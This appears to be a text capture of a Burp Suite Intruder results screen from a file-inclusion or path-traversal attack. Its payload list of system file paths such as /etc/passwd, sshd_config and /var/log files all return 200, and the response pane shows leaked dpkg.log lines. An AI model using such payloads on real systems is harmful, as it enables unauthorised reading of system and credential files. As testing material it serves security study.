 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
181 /var/log/dpkg.log 200 418247
199 /var/log/lastlog 200 293287
188 /var/log/faillog 200 33026
220 /var/log/wtmp 200 15586
5 /etc/apache2/apache2.conf 200 8108
51 /etc/mysql/my.cnf 200 4526
109 /proc/modules 200 4222
106 /proc/interrupts 200 3893
84 /etc/ssh/sshd_config 200 3534
48 /etc/mtab 200 2761
110 /proc/mounts 200 2761
83 /etc/ssh/ssh_config 200 2683
107 /proc/ioports 200 2547
0 200 2477
1 /etc/passwd 200 2477
55 /etc/passwd 200 2477
108 /proc/meminfo 200 2219
224 /var/run/utmp 200 2145
104 /proc/cpuinfo 200 1898
Request Response
Pretty Raw Render \n Actions
48 2019-04-19 13:24:11 status half-installed base-passwd:amd64 3.5.37
49 2019-04-19 13:24:11 status unpacked base-passwd:amd64 3.5.37
50 2019-04-19 13:24:11 status unpacked base-passwd:amd64 3.5.37
51 2019-04-19 13:24:11 configure base-passwd:amd64 3.5.37 3.5.37
52 2019-04-19 13:24:11 status unpacked base-passwd:amd64 3.5.37
53 2019-04-19 13:24:11 status half-configured base-passwd:amd64 3.5.37
54 2019-04-19 13:24:11 status installed base-passwd:amd64 3.5.37
55 2019-04-19 13:24:11 startup archives install
56 2019-04-19 13:24:11 install base-files:amd64 <none>
8+deb8u10
57 2019-04-19 13:24:11 status half-installed base-files:amd64 8+deb8u10
58 2019-04-19 13:24:11 status unpacked base-files:amd64 8+deb8u10
59 2019-04-19 13:24:11 status unpacked base-files:amd64 8+deb8u10